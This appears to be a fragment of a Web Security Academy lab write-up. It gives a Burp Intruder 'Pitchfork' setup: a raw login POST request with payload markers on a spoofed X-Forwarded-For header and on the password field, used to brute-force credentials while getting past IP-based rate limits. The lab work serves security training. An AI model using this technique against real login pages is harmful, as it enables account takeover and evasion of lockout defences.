 攻击类型: 音叉（Pitchfork）
POST /login HTTP/1.1
Host: acaa1f791fd22d46808b347200e300a9.web-security-academy.net
Connection: close
Content-Length: 75
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Origin: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=LWRBHo9TyHhAh8dfUfdGunbwEOsKRkhr
X-Forwarded-For:§171.155.236.218§
csrf=Zol41QtvWaDtPwZGnNYZncTvYdDMedQZ&username=adserver&password=§123456§